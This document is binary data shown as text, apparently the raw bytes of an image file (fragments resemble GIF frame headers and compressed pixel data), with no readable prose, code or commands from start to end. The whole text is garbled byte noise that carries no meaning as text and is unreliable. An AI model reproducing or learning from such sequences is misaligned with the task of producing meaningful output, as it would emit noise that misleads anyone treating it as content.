��5R`�KX�����.�.h#���d���5�z ]`l�� ���]O�Mj��5X�?   P X�G���-����_~�ѓ������s]��i�}���'�г'�vߓ����. � �`bpq׶a�|�W ��
5`}�  �P�
هy�6��n���'�p԰S` _����up	�g3pg0`Vl��f�'a`u P�t�P�ǧ��U/H D�P$�0}X�� 05���
&�"H��n��)8``U�W:�m�rht�z�V:hYk�	H�����X�7�	} �kPצq����W��
x���$@[���bWd�j$��p��Y��r�[q�G��P
���:H��h}���h0}��/�{ a�h���צx�|��� ($ 0V�`y���jEa� h�V��H�� ��� ��K�g�6P�]���H�h���(ub�hQ��`|�q�e�P(�T�Z Z8}W� �T�bb؍�n���5��� ��(eP&Ɏ(	lyX ��°	/ ��X�(/`x/�l��X����gm�XQ�|�H��H�@+�� �Gr~���pn��n��y��� �� ���k�R��z�� ii�O�����L�/� ;���mP
�aqS�Ɨ�h�
�eO��X}��$�X`}ט����T�`�nQ��$����e� &��m�
	�iY
��D��PL�i`9��G�1�uP
h�`C��h|�P
N�|( �(��x��	���i�@�0�`�E����p�i�'�p	i� � �yq)lp�pv� u�����ٛu����a��`ɗa���  ��&8�P9}Z�	��}�w}E��j-�n*W�Ɉ�h�'y�� ����	��f)VG�ps` �py)�i�/��k���ї=�����0 �7��P.׷ �}$�u�� �$�]�
�I�v �n*�@ +I�+j�)(�c5�g�)pg��'�2�P�6� 1�k�����Y�?Z�:)��g|b�PM�i��+�� �����0�LB�����
�9�6�����RiZUr(�0�p�r��������ȷRu�_s0�`�`h��h�H���I�?ڋ���Xqa��I�0 �j�������0+P.5 �p��Pajv�Z���irw���Ut�k��g���[�g ƪ	Gp/�	ˋ�*H�٣�؇��k�����GQȩx�5��0 ��*}��Z����fW��8��c6H�5�U�����k�`7jp�s����z	m�w�ț����ؓ�ڱɭ�Wפ�@��P�����$�
��番�I�b����i� uh�w&�<k_?��6Z�7:�G+ {���XV�P�a�
ы�𗑺��Z�@� y��Ԡ�v�uh���v�p{v:0zh��
@�g���{�u��6ȫspk ��G� ���z�aP��K���d��:Ԁ(�����
�	��u��^���j��IP��+��4�c�ugk��z:;����D{�{�	�+����� ��ɨ@A|�w�e�xj�x�mO8"���t�b�����F�QP�pɒe�vz_p��z{�u8�{��������6\�h���	�G�]J�qO�>^�BLO�f� g���n���� 5�cu �785��3P���+�v�
�P��o7)�
��{Q|Fye���>���]�p^楪I���v^`��i�U�:g'|�Z\���]��7�
ƿW�:e�A�Ez��P8�sV:�|�7�0f#&�{e�]���:�e!�aP
b�U�9��[��W�s`J��uz�	��ɓV��m�?�V�Hh�V0e ��Ր�b��R�UjG�n���I�f�� Na��z����t8��l {�]�s�	 a���E:�,5��|�h�p]}4Qua䑔�LaWF�^o�n����P �_���Ep����X�r��� v`�\�v.H������?�A����u

Z�õfN߅Rv��Hܕ�[�AޜN���pq �k*���¾��s������3��F�G�>a��~�1��:���^VQ�QC-n��6���^`т�LQ0�oK��P���i��]
v`G�
|��\l v��am�I/�~?Hx�FךG���c_��9�Gs=��iI�G��oV�/���dA�E@��T'����}l�
��l |�ia�X?� \/ ��k�
����a���ͼYuqR����E��U`�QNA@�6��UTp�n�;d 9��� �� i���7�m�g!�Iț)�g ���ǉ�����Y��Q�tNÀ�Ɛ�OJ���<�H��`ѥ�Q0�+����^�S^�G��Jf�G`����5�����b��z1xm��]�Me�HA����Nd���
��j���D��1�Q&2�pU�����UQ ����
0�2|���̿�����`��~�Հ�J@��!H�t��fr��|o������^ rw]f��R<q�A����4�]�� Ǹ`�������Vx�����1� ���pm^�:`�mv}��A����J b�.r����`A�T�Un�T�g�~h`U��mp	/ �@���q���+��-U��p�f����PP 5���J`J�sLsEҐބp�mr�X����F ��U�X;����0�x�]�w�F�u0���-�PZ��g�ݕ$��]ߥ��]��4rʠ�P!w�� J0ʀc �kc��@6�[��^�l����`m{1L������~�^�o/���d"�@�3N��p�@ H���GcATA0�Q� �� Y���h��𓾘�V��q�l���7d(�V�aZ#�p��F?~�PZ�^N�A�A�1 +ud�"T�dN���fm��ˣ�����g�T��1�������z�q��vD��G�rJ��U���C��L�ձ�G�]9e0Y���)�k#����¼@������r0P�5e�x���?�:r�H��C\'�ݹ�1I������O���8*Qf�L2t�=,�� ����x�֔Z�K먴������^��Ǡʋ7��$Y������/�A3�<xf�������E	Δ:)�IfA�z�a����Y�f	h�Mũ5����jb����Rf�S+�t0M�e=�=h�#���M>�vpږtW�K��a?�����ۃQ�D��[��`v��WL�6)�9�B̃K��Y���Ďg<�����v�I�V��_�/��m/ ����X��� ���Y�I\R"�'2������H��1>R��h���.)�2��9Ƣ.���v�-���;��A��Z@�����󺃀/ ;(C&3��� ���C0J,�1�*`f�Z��Y�g�2�h��0R���ο��$kH5՜� (!�G&:
�B��2��&/��N�/��.�?/i㡩V4�6������S>IE���e�ACe�B�(�b�B��bR20�LLO:Q���$��� `+Xh�}ּ���Q%���%��i���%˟ش#�nq;�JDHqO�hÃ2���(RG�a�UF	����T���3/#���raf�����8�7Zy?b�IB��7��:�5� ��	���9Xܓt���sZ¤fW>�Y�Ue�#y�j����B�|��(�`�d/��ם���p.��f�I
�~�:������
շD�ؘd���W����k���άg��ڿ�0xL���I	���2�a����o�(n�Ht�D�,X�S-�H8|Jb_#%pƙ���d�� B2�vL�Gl<H�����$������<"���q$�cx��@��]4��s��j�z�ӌ?j��W!�����>� �'b���gכ-��@/��#^}��/�|�����>�j���<��΀�c�������_�@�~ ��	V ��~����D�=�-a�c��V!�`!��DxC�)Sa}�Ï��!�`)��pC � �w;�Q���`=�$�p+  ���/1�A�2P���P$QDK��8ů��Y�!?�@
4q	�?���]�!(@�8����!�sSv��y1�5��)B��!58 ƱpD�	���-OM�+�50�
;���VЏu ����? ��P   ��W�I�-�����7<����C!�zx��A���&7M �nj��F8����! @�V�4�!X�-C���b)�� 	V�
���X�a?�ȏe��yׄ�P�F��D-
QG�D����l(�"�'����Є��qIRr0��9�j�0�0g7������C5:A	^��5��0�P̚Bu\�?�A��P��4ʬh�,�)��ӎ �f D�̠���� �0>In��UPUӠ�+�G=��
���Tr���ݮ��q=	Z?B�+�2�;uB������p�X��Gk��b�Hi_	;<,��$� S3HB~�B����?. �a�D
��&��X6�6`��9D�:�E'o�?�p�$Hz�~g��4A��Ob����+��@�
>� ��P��<�
e�C��\ �#�!<2<�,:�A���0�� ��?<	���!��ri��0�Ox~��A�^�U����T�?x!N����Vh��6dIF(8Čp�	��Y�� ���[����� ��IÛA�>�ē@!
�q��-��{upf�(������D�_"H��c�R�#�=!�:�mPWx&p�l��d�>�ɖġ/���A���pkP>TPx�`G0�2���� �GM�"�����L�*�΁b3n��\� ��eDy��k�:P>PrG�{Aֆw��g1R��6� H�$@�/�!��A�ݒ���U����2��a�3��>��	҅pfg���/�N�I�Ӄ�pf/�=}M-8�&�Q�I�k�ގiRt��cx�Z%��(#2k��
�}�h���&U��X ���$�E[�=��K'���Skw��#�>pE�+�@ѡA���=YD����L6��@9�
)V	��:L� b���Xv\�=�$0�6x������C8&{��ǃ<�8/?�����$
b�֪Bn
}m�D�&ч���2�WȨ�ؼ�,;���B�~L�:sd�T��-|at����C|Cn�h�}��o�8ȬC��p�$���+?Hۏ��w�����{��8�d��Z���P�[6���>>v��`{5�ޡE��tp<;��>�(4-�kkO���!��� 7�����#B�='����=�Z����X����R)~أ�p		��k��`a�y�(��j�"(��>Iy���<5i$tZ�;��3
���V�Epߘ�贎�1�{�SC����(@���q?+����'����X�E@��o�rc'$�(��� H��*`>-� �� ����@	�8Ã����4D�L��s?�0��$�%��p�9����|=�(��@��?�D �; �:�1���H<	l�ďX ��į!�Ml!k;�L����?�+��:� ��o#�.`�j�y�5�E!�>tƝ8���jDs3]|Jh0��@a<�$�I���"���P�o��NĔk��j��o�G٫G��r3�$�V"hq�I�N�įē�D&Q�3�EF'ĉ��CxG] !�
 � ,  0 � f  � �	H����*\��.0�*3x×���7%�G�֊`(@�#A]	���e�h_�],�eؗ =�1�_ǃAh ��2�"]Fۥ���#u��KX��Ѷ������J�ѦhÖ � d�DV�v���F���T����E�&nP*�V�b"G�JyL�2`���y��@�e�=�Z�z_l)S�O	�^�[���*Ufl
É� >���T�̒3�(�ɗ�����	$;�-� Q&�����O�	���Ϳ��dE�k���wl!����%'�b$HW_%XI%5�u�U�Ow2���j���>Uԡ@��w���""�P�B�3̋6}!��4� ci\�@̴���E�aPsCgQW�Cn�7�vF��G`P3L����g�z�dAT�q�N���@�4,Edh�_4�g)9���@)�������������b�n�!i�P%B�zD jQp�˖�t��c�Xĩ���Ad�@��˧[FDR��(�YQ�V��F :��i��hux�,����?���Y�C�R���@������z*D�B� "���������,�@Q�a��)�#��V�aA�g$��W�iжP��&�nbq�
�Bk�J��Vu��;P�t����
A����A�.����.����|�{F
V<��'l�t��5�0:XlP����@VH�[�mېWC��^\�����'К,�@�D	��
��U�.d��xc�C�����a�%�r0f�2*�$01]�@/X�G��Ĳ�?�=%�y��L��qfA��]Pe��@I�^ߧ�Ԗ7"U�ƍz�8�n��[���0�dI���B�s>�&/"�Ӆa0�qIY�W�I ���>������/�:�������"���.s�2��_D�����2!���A����r���@�g5�pO }`�6ꀹ6D���$ؗL|!/KH�׎~�vq�?��2,@V^��� ��gaH\���0�����hf��A�����yAĠ��e.�+Ci&���!t0�@(�!��6��A]$F aXC)l$��р9Z�%ȧ�F&�>����h� ]@�� z�cm�4�9"�+��P�R;��ц��J�Q�������Q
����yJAJc��\� �(�6,���p��X��� ��az؄0�4�R �T%��GW�#�Q	�':1��f�|	AG2&h�K��0��MǊe3�)J12Ò��%4@9\�Z�L�ũJ�� �H��fK�D� ���NG�	+�P�"q��&&ov��1�4h� up�@t*�qPmC,,9�������&4��X�|�EB�����]�p��0P�
I3H\�S�a�J�g�}��4-�43IM���<�6��M�Z�&S7v	"> �S-�"�vd��eb�U�i��HK1�,ﳠ]^�V���.��(���h�{݄ƴ1��$�Tۘ6�r�pR4e��D��k���#��;gW�ЯfE�i@���,Oq�=��y����s؞'��́zϵ�*���	�|m@�9�Хn��Alb�6J�3�컎K;�����eT@'��&l3�nh�;S�����`Ad�9.
�����0\p�Դ�	y;���i tp��4���C	� C��Y��5��A��p�c׳�ܧw�k�dؓ�D�(�ЀC��A5�Z�՗�b �~#�� � ��a���/��8���cc�X��J��9����h��A}^�`ou�Z���-b��TK�n�0f��� /..d�{�?@��es,@=#.�J��:p�u�	�)\ ��Օ�)h�48� ���R����k�E���oӴS"t��2�'q�NiJ�:�a`��@J/1�K$@���L�/oВ�l�`���:4؅�/)9V�d�d &���J�4F��^^gu4U,�&i!(���3v��0��]��z���S��)��p�m�q|D�5��D:݉�[�A�u�@�C,��NLC4����A S][��q�����}_�nGG�У|Da�%��b^��j=D�����ho'�%�Yhg�&`"] x���0�z]:B:\=QRMz�=B�B���m�0�\V\:R�q�?�F�z2枚�Ĺ5� R/�����~<c��^�
�5��/(8��b��֣:�\m=�a�nbEn�>�T�Q)}MA�h ����Û{�'���ً��~��>a������c��`r� � �eŧE�*�GE>P%���m��A��'�W�� �c5/phP-�^�~�&[��E4{��1D�!�~����.��|�573e�; HcR���P�BmBHm�%����`D1`e��g`��W���PN�b
�"�M��&�~��JcW.�!�wGw�Q�X�P �16�Ђ*3&X�01�$@m�1�s��� C��h��&��veV�^��n�{�b�TBk� �2� ��l(�����JP>@&@&t�3x��H�`�U�c`w	 	��	i@8H4<7��}�L�0-W�e�wI�c~X�Mh�$����~���H��:w�G��Pdp��*B�XT��U�^PQ��R%�
t�H(	��	�@�h<G<	�W3UCT[X9&gFV�x�%[�F]G��! 9��Xnx?U��@A�ʰ�2>�
i�P�P��f����p1�	T��R��P5{�R<e��d-V�4���j�-v��&(C"y��E1q�&A�!�20�0y`p�t�B�>PX�����S5��]�B㔄�weo!X_�&�9�q�"�51A ��)��f\v�l��_�B�ʰ�kH�xU��q�8�d�� YQ�iK�wh��)-a��C<׌x�3,�@[�0vNKR�`S��%]�_0�6���x�A'����06(��T�
�(2�#!�tC ��a
0g�h-��Z ���C-��/`^��`8�%�Ƿ *���tS\C	:+]"k��ŝ%�CA's"d���"��
U À��i��t����ƔL��1-��w�R0ZW�=m0]Qk�A��~b؉�>^�|���1�U���r�G+��0"$�7_p`]bE^�1�*#2�#�Q-U�����*h��!);�B�6k �-��q%B.���Q�]�G�p���8��`�dE��#���!0!���T��DT7e�`�%�IM��~IёQz:
��.ڑ�JP�c�b!3v/��Q���0"��P�)��������`A��
��2�F#&5��P��bh�_z[��o�ul�I�!�I�b��@�	񙐕&�����j!��(�g*�*�i�
�;�7UГB��L5a0��5��WCX)�+�12��"�8��_bө�"�P� 3Yo8;J�������q^��Z�;�~bL�� �CM`8�ek�e���e��r S�qW)���c�%]Y�!3;k����٪���r*J �b%[�!:(s)g� m ����k�B�dB[�-�Bh�-_`��p�����:P%|��^�rA���
�ɚ��0ܪq� tĹa%�a+8a0�����kg���&�1��F�b�%'C��J8��[%��sr!�@ dP�����ðdp_�D��s�p���� bp�u�QY������4Q����v�	���{��k?K	��Q�[�`�A@ ��_��RApçs�Q�'ӐSIV ����w�Bjx��1��J(�>�ɭ�%�eG�TC�0vJ`�0�Q1�Af�uq���F��0��i�K5m� k���1�>ڈ��S�-.����	;�G�p�������k+ +T\����{�P���a{xH�q ���xӈ�g�(ȼځl	'{���.^���tN����ű;���$��d��0F��#f5fEÔA�=��#n�:�D%^�
Q�MJx3�"y?J��@`��� J���8���A�A�#
!I�>*�1B	�`\G�"�-��W�K6��.��m6/�{d���2R��,U$�g��M��P~���� k@4) n�<i@D�3��Y!,���wq���;Fa�Q�d�'�b1��p	���ۄ-k�j����p�A,�S�F��#A����Q���A���|*Mm�D�����1P��UD�g�K��$�Uf�1Q��T��6A��;b��q|�I^m`� �P41ڸN�����Ob���0���qd�
��J��p�\Ɋ<A08lE�-[�3>Y9T����`���_�iN�������#��0�E�+� #������(7��g1�^'c��`�tB����A �� SE b,� m�FC�Vd� <�I�(Qwq�m�S	�������^'�`Y��4B� �dN,��5k���lG�ܹ��*�n2F��A�Ց×��#42?u��E~N>���iO
2M��	Q ��
A�<�DM��o~ܱTC^ P�Z�m�朱l��s��	Qf�%�-�������3��_P~%q$�N�>���_�Q 7^�g��c.ʳ[����j�C$��-�/�2��t=����\K-y���
5�n�	!�&�/�课����^U�ꅁ���]��ؾ_�b)�m�e�����X�AގL���Nלx������S%G^� lD����D�nԴ���N	��X�� ��/��Ѿ_	��Q���.Ek��l&����	���n�����: �`'�6��3�>��N�&!\X*�;�!S`��"*���O���$��w�+�2��E����/���n������b1&��o�_*#�2��U���"7�X��A�"0)���;_����jR ����A`��Мt�2Y���3$3'ϚbJ��QL:T�1/*�u���`N%��u�RʠCA�@#���
Aq��w����AJ`,a�Q���T��Ϯ���QI��S��G����P�����	���)�U��0:t��r�w����������p�	�!K��$X��A�	*��O�@*sN�(P�A(���K"P��� QH��U�R�,���1e�\�#��E4���$C��Q���'����%�:�N�H%P̜7%�3#�?���A�Jҁ�6U�jT�q�jc��1c��&�OJ:&��c�K���e\��:�d��oB[S���V�?�/T)|�mc�2uXM!C�>zv�[����Ӓ6�D ���~"�R�4b^1�ʠ0��������Yx;ޝ �?�)�eA��_�[o��/�W�ۗ`�����H���L2�@�O2������ǧ�d�#(���o�E3���rI �4Sf���IAҠ���*��Z�
�+�Ľ��.#�p[
�>�)Ø�3q JR��	��z�)b%�C�7�
�b�¼����$H	3���7�2����)  !�
 � ,    � �  � u	H����*\Ȱ�Ç��H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�凚8sb\��O��N�Ǐ���ơ8��ȸ����H$�T��z"%ʕ�ҫ"���@�gը(n��: �H](����5hK�U����V$�����S��CW�$��x�u�F�R~8�8�e~�5�+��^�+�#��耴Y?��X��j��=[��߲q�:�L;dge��M�0f�(:#�h�(�re8퓬ꌺw�Uz���qDj���m93k�q�����zҺu߸,�^"i��z�5�U���s�I��R�EW�|!5 a���b6����D�iw�N]E��Tb���q%��r�F�GqU�Ӊ�]Ԝt��bF]	�S�����{z7Z/N�����g�v��F�1"�u�2*u�]�V�ur�$W9�$ڙ�a�[^��I\��V�Vb�d��Y�v3b	\W��(��n
vZPb�$�Ds�d�8���e��&�{ʦэ�-I�s�R�X�T�k�DJ������ڍ��P��^`}:���FVc�[R�L�:#f>�ʫp���aE�N�^}��%`�q��\��F޸(!�!��l�U;�{�E��Eb���@����(�t�SR�Դ�z�v�etcP������Oz�V��&�6؎��ѵ�!9"�]��c�m��M
�X��0�!5�F �`�|I蟊a^�)�4S����]�+�땯mV$W�ֺǙ��R԰^�\��ܒwSkL���R�%h\���k {��E}�4���kd��t��ou��n�=\��X�RvO<]x���"}��Z��U�H�3]us���	��{����VT�[{�,Q`)H \N�E���s�?u��D�mW��C�
�����E�'�EM�UQV�c�����5�u���Av0��\��^�z�	���ub�I�[rE�d�Y���5X����<�A�2�)���� �Z��3	Jp2H�@.��a� 
6hA��� 4P�	C����sb������ ��^FhC�| �3����6Q�`H�i��ĳ<n8$H�佴�A!=YB���+6=�Ɉ������'s]�p��#BĎ�#��G���p�h �A��"��F:R����$'IID*d�h� 	��1�
)� �@�R��$���V��D�,O�HTV򖆄%,�PH=�1"��.�I�b3��|�*g��S��`�%5���<���&5���nz���8�yLV6�'8���v�`��x�<�I�zҳ��>���O{����|�7���iӠ�L'?�P}��\�<�@ъZ��ͨF1����� ���Y���(5�E!�RC��#�hJgJӚ�t�8�hHwZR�@�OOz�R>�K�A.�Jʥ2��K�)EOڀ�Z��X�*VjU�N5�`+=� Բ
թhM+*��Tf��R-�V�������x��\��װ�բ���-������9����:���iG�ռZ���]_7kտ�ԪkBla���mM�jI)U����a��6fK����V��mf����*� noPWҒ6k������:��Ѝ�ssՎ���k(�r{��.�����n�:��jU�a��t����2���� ��^�����~��_�.���oxsK`���w=p)z�`g�Fp)�_�Z��͕�|]ۀ����o !��X#��~A,������n���q���(�8�q����~1]O��Hv�6܀���aH�GL�[��&N�Y|	)w9`�-�g�� `��g�	@@����c�2����:���x��+��:��3~�|bf��N��}b9��ː�2��l�R��<63�� ����*�K��zN��UMg?;���65��pf��ָε�omeG[��\���1�5���Nv?�A� ��ѳ��v��j[{����K� �@� �t��r��
趂���\3��%���M�y�:�� j�e��+X	�1� d��>C&2!m�c�.��'��l+���N�ƿ�&����u�M�tׁ����5���@��`�̙ f`�^A�I�  ;���G:�3�9 C (J~g8��P��ԝnd���1������w�����1����hO��O�����m ��Nw����3����QP�# ���� � X�:|��~��j�CէN��[>�{��b�q�{��;���������ѐ�����{��>w��\�OYE�A�l 0; ���,���`���'��;��Fζ ��u�{��#�������F��#�O~�?��V({�A�~��>�gQ�M�!  �  A�G]t�� $@���@~'p�ϗ��}��y���7�}��ݧ����W~�z0��zp*�gp��w�g�.�}�F5�
�0�����sWt��l� x�[0�
X��wd���N�}s������Ax����"�new�`Hk&��(Xw.�sPl9H��s�F  &�@�Cx�w�������t}��U� 2�}LX�O�'8t!�r�v�x�Y��!e�`X�
`H{�Xt�Fx9j�ft��,�%���������Ǉ|�
P��h}��}��}Ox��؈X�Zȅ@���Ș��ȉ3��� �lX�x˶  ������[��������G6}�x�|��NX�-������`�X8��8t�8ʈ�dȉ'Xl��o$�i�@�P8
�ȍy�|����hd7�x�渋����Y�|�8��x���~aH�*@w�؃�j�8shfx|�x�x؍޸��(�}�y��(�Y��؋!�r Y���sg�$9�(���x�D���t.9�,`����8���2��4���7�W�:��|`��h��xz?i���y�����8t\�x�c���xȊ|�z8_~�a���w}eY�g�=i���o��-p{��Ly��Pv\��� @���	�EX��ؐ�v����(�gɋR��	oّ3`����ؓ�X�\��rp���C��5��Y��8����L����}���9���� #`��������	���9�B��X�F�� ���u��y}�}�ɋ�i��9	0���i��Ɉ�x19�z�̧�6�gG�����:�鈈�i���< �Gw.�����Yv@�Z���
��Y
ڢ-ڄPx����L�	�d	���9�H�V��U������Ej�8�)����u.��J�u[�u�x�8s#��:�*s�'s�	���A*�A)�g����I��KJy��P
�\'�v��8s�z� L�]z����Y�9�d*~B�:�i��A�|m��oZy�H}:��g�'Z��y�_Z���1@��I�|����.�����?	�ب��i��JZ�p������ǩ�Z�Nj�騟	p�ui���9��ژ�(��Z����g*�H�S'������uvj���u�}瘝2@�ՠ�W��Y��
�=y���@���*����
u�B�������*�Rj�暰�z�N�gx��u����e�������WgN�[�F�Y7�úu�j�N��ʲG�t���	� ����J�KkR8t�ɨ+��'�Hqt>�&ˤ��*�u�:���gYG���@�1��9[��x�t���ر�:�D˖ u� 	E�7����������	ۜPʲ-;�۰-{����y{��T�u_۳߷��Z� �z�}�PtӘl�F��@��w���xۢW˰|������) �K�٧T{��g��W�x��ڨ�\�UǶ��o��w� �r�R'���P���۵}k�GPu�ڀ]'Gp�:;��ǘ�9r�{�g��z��P�cX�s��s��5��^au�����ۼ���N���U�F���K���T��Y�h��
��[�O�	E � P��V|xfr�	���;��ڼ�{�T�����p���rʓb[v���+���O�X�{��s ���Іʶ
X���a�S���k�1�"<��guڧ �yՇ�H��@K�1,Í;���t�j�s p�c<��FA�p��gc)��{�K�J|�LL���Y���;ŭ)v���YL���n����E�s���6�we�7\��Vm���nl���I|��<����T' 2�� ��\���
~ߋ��n�\v�E�?cL��7�lj���p�ꀙ���K�v�z����	���1��~���G����<Ä,��� ��oQ�s��+����X�Î�l~�w��R�������즃�qь�7�L��:�]˳9t
@���$0�;jX���l9�s;�f
`]�1�������Q���ի��0K�QXv)�/������
��<�����l���Vi�vD�iD�����|��L
 � <�"�t������T|��n.-������x9��Wt�����f�c�P�O�pifJ����H�P-ը*�U}������ϳ��n��ԙ�_�s����8��mX��ж�mf:�lJ=�u��N�Ĩ�[ �����̧u�,�Nʓ�j�L�������f��xX0�}�s����lN���ן��pǇ맦-�
�dtVuY���ۘ	�	ˊ����Hw�|��&��l����s�H����\t~`�����ɂ����|Fݧ��/��,���b}�FIw=�cԈ�,�ë{3�o��pNF��j�G��=��\��u ���m����Z���݊=��؂-0ī��j�&j�]�<��7.�=v���.�ɨ���y��|���J���[��m�.�0�m�w9�s�����l{��5-��DN�D^�Ȍ����K������	��Y��X�*�g{0�c�|���w�v(�c������lm[�k����]{�j��;�8�⻹�zΡg#�}�;�\��,�d��� �p����t,��ګǫ	5���
�1���x�i���Q��m��1������2`�ɖ�"쩎�E�d��	Z�{8_�[§��`������>s�:wC����fE�s�L�9��v� ��p-°n��F��v�m��pN�O���^��ٔ|~��Ǫ����
���>n��q����� /�t�����{���8	�=��V���������H�\Q	����lm�E�s��� _��n�Y��$og#եm�VuQ����O����#p��Ҥ������o �pJXZ�_�l�������,�l��}��N�v��N���:3 �*p� (����0h�i�`t���r����m�̂}�u��.�r�t�K�z��/8�Z�V��0�=y�P���
p�g���o�����o���V����"-�{]������Y�.�0�-��(��q�l��D�!x=�Ǽ�Q��ɬ̾�� �\�իn�y���������L��Z,�ʉ��X(������ �Ĉq��b5*И�E�!E"�!�"FxڰaI�<͜�ҦJ�,k*8CF#�%Z���I����i�/���b��Y�b�zhΜC3Z�I`g` ,X"�;��cF�o5��ӤI��R�l�kI�9o��ؓ �>�"5��)R��/�f�	�V�V=s&k�Z�Z�S�,C~v>b�W�k�q;^�h���ݼ{Y�������w���t����7u�ʉ/&T����g����8#�;
���Ӷcl���Ҧ���^��_��]�paÈ�'X���r� S���C�
�D�;Ь�j��ࡤՎx��׀�I�����C��si���)'�S)����� �@��3.:8c3�:��
�8�pH&�(%�-Lo/7|D�X#F�%H|���hj�0�(�����ƐnD#��[�3 �mH[���*��&�Dl��Vs�J��oK.�ÏK��SLF##�6�BG�����6�|pE�S�ژԳɸ�0/�Nd)�@��P�T�K�m�Q����G&��R!���b�� d�E�f�DM��vZj��I=�*��ə�du>Wa�5ŝ#�Et���Q�l������ z��^|�w "�D�#�6�v���hU���Œ�Z�M����_wO�UG~�wc�;�w"�\8-�<a�&tE�HR��E����~��C4�xg��GE��`A��+ܘTΏe/υ�E�%�+>��C�#��� 5H�5p��^��W�Q-�h��7E,���e��FWb;��������
�H�����
�w�q"<_���u��v[��^�a��f7#Cw�!^E�a���?<p5j'�^�#�}��7\_M�ړ+]ʅ�@{k���{��lC�;t�nwxO��^��c0���a<�ݵ�����w�9`\��7�h�eb���=�[����z� b��@h%4~������ |���;�nrC��7�"�*e(������5�nR����`Y�
V�^�\�����-�A~���+�y�n:�_�Ƒ���\0y޸HfB�|�=t;ɔL��0X ;ց�=F��U�����L��m���c��/Mp�xD;�_��6���UIC�m|����i`Bg�@��HV�H/6�Npq$Hk�3������.�/",�U��c��=(VqCvӋ�����dT�$g8�	x�p����8�ɯ]�ws�F��@}`��b�+_I?����t<`$���񒗾��9�>��`�=[�9�������76�ͧ��K�`����FPً�i8�H��h~94��cÔE#gNj�^�cG��㱒7��'	�v��d/݄S�
���04)�� *Q��.��c̀؀��(�,�̱�+s�� �w��D�0(
!�,�����/mQ�n,�D]#�F��-�Ф��C��U}G��6RbsT@���i�@\J�y�C��K��;��\gJ4�� �����aqDM-�`�����U[�rz��UlE�:T١�,�l�RB���JF���Y@�,9#I���.��^kb=��ג����O�!O3��Eݘ*TE�ZӤ���J����h�Yg$S�\�Ϋc�m��9ׁ�v$�1���,CY��F��
`�KXZ�v&�e<�$W��9<׵},?�ԹZr������1;�'���x�Ēv�p���[a+4w��twg�ـD�'�pd�^����eĉ�5%�FD$m�g�D�#��4����e�ؗ�U�X�/���q��mMi��c����OB �v�RE��L0*���#n7�˩!��1�W��)pl���6}q�}�R��񄓗�w� �J�{ի.h��d��V�D:���u�Oe�O{i��`�EzӪh�U]��[�հ� qfZGۉ�i˭�`��P�݀ �{�@X �
�W�l7ۛ��v��U��נU�o:+�%L���N4�),�s��`�����` �{�~�C�n�SX���aْ���@�g���
|���-y��=(K�+gy˛�r�3k���=���P��IA���.�a�[e�/E�nO��'���8��G]�¾e�M�Rd=�	�:�kn��;G�<��?8�_&�a�>��&]�C!K��'�O]�|�zձ���k�H_�z�WR��dJ�Ýj���u8:��^uoz*��Q�ާ��'���
|)�N��@�8��x]`d���>�B?nn��5  !�
 � ,    � v  � �	H�����[�0�Ç#J�H� Ë�tUL�OaǍ C�I�d����\R�A]0c�X��L�O��y�ϟ?u�I�&��4"%x�R�P�J��d̓B��*U�?0`��[B�lٱf�&��٤�B,˶.۴dѢU�!L�C����X���V$���a�|<0�?�='Z>*^��G:n�w/a��G$ݗ�.��A?�F���r�Ν�6m����6�W7��v+_μu��4b�����F席S�0�A�2����/�9D���oXϞ�r���GX�9D����q�?�^��`�՗�~`pP��y�琁�9� �b�A�6Q.���@!���&��b�bH��u��}����
�c�'"q��l�(�2>�!A
4Y#~�ƔTV9�?V^I���T"����'0)c�U�a�
�&�e(0�a�fx���|�񏟈$YH��&�O�$�U�YP�i@l6iP)S�ͦ�vꩧ]���ޕ! |�j� �6Pʫ|~���@|�Z���^Z���^���+l�����&�좰��M���i��rx���ޚ��j#���@�X0ƹc�n ��'�x"�����CKJ��6��a�.�ih���1C�cK+��>$��Wl���ۚ�c�9P����i@���Kp������?%�l�DW|�ơ��u"-��D�\�)��r�&|D)%�F�51Emd����J�A^)���d�L6�&3�rҁ\�5�����M����;(m����!eBP���5A_t�@d7��إ�@��ꞡ��3�v<�}�Ypwɗ���Ya�H����m�1����2��r����j�0C �g�9��F gX���%k���3�C�'���@���O�g����#���~�����' y�3�<�	�@1L�L�j��X�z���O��@���/��w�q~	��ї���O~ lA4'�0	81��?�����?Z@���hx�ѽ﵆^�@� ���F�A=? >�/A����P�#��x @�p%���H���k����HD$���S_�D�	�)T 1x��!���]����b\�	��EN$U��G$2Ɉ��;C�@���Nr�J�_�8�:b�2 �����F,��Zp0N������^
` ���% ?M�Ó���C���e�� �?V�`~�b� K�d��	v�_�3�I�?P�M&3��\b3��L,���ڟ���m�N�}�Hĩˈ�Ӝ�w��;w�ӓ������L-f�� 1�@m��}�%z�_�B�!h.yPt:��ܢC��8��}��d3dTM�y:��������'��NP�J%�RHZR�1��Li�$������� ��e��R��˔8J&(b~((�:�Px��"O�HIS��L�z�)S�pu��cf���Sߡ��0� ��;T&l�����Pt K��#�*��"��K��u�� 4=&,3(O��a�w��16Y��Q�N���:����@hsx׼���ЕCj����t��l�a��M涶��l٧?ޚ5�B��̆�����m]G]�.��;ԡu��P5�՘)�'��]��͝ 6�QM�K 2���V�0���g��gC��������W��y6� �Hn�յ��ede0$�uM>�Wl�����wc�0iE�@4�x%&�d'A�b�wO�l/i\�	�-�n-.r{\W��� r��\d������ca+�b&�L�l��mFg�	ʎ �no��ق���/ �@�Lf2��'I��7bS7�q�3P��E<_��G���\Fy̅�+]��_��p=���k�f�]�vNc/�\]��u���A����
�m.?L4�5��^��,զw��u.��V�f'��*4���Q��t��^!H�8r�ύ��@FA�d�Uu\����S�v�F�n�=h�����h>��	�Zyw�ֲ|s���U�i���� X���҄@�@a>���wHVl>�$�� �W�
3JɌ
��~�z܅�������=�[`�-E�����Ҏ	��%�� *D�
)��xq;U܌z��WE�|��}��������0��$�m�޼��	<����|�{�@,HA�K}��*�S�kX�`���p��;戻��OnrU�a����^{l��#ҽ�Y&�Ku=�}VU�SM�¿�/r�qX���
gG�䍫�!���%A����p�A�w��=��(�T�����8�=�]h2۞�g�<�ry�{4��o�	���!��lL�G�����>����0�+L�^�Y��\$ty���g\���Pm�H"�>��oL$^���*~AV�=ߦ?ׇ}���EWh0`{?'y���(<��10V�:+���>�'Q�A�GA
